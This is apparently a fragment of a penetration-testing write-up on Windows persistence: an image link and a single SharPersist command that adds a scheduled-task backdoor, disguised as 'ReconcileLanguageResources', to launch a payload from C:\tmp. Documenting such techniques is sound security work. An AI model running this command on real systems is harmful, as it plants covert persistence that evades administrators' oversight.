 SharPersist.exe -t schtaskbackdoor -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp\pentestlab.exe" -n "ReconcileLanguageResources" -m add